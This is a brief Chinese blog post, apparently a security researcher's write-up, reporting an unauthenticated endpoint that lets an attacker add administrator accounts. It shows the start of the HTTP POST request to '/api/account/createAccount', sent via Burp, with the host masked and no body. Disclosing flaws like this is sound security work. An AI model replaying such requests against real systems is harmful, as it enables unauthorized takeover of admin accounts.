
搜索
pathScan
wjlin0's blog
作者
修订时间
2025-08-19 16:48:04
闲来无事 发现了 一个授权漏洞
漏洞描述：
攻击者可以未授权添加后台管理员用户
如下图所示，通过burp发送请求即可添加管理员用户
POST /api/account/createAccount HTTP/1.1
Host: xx.xx.xx.xx:xxx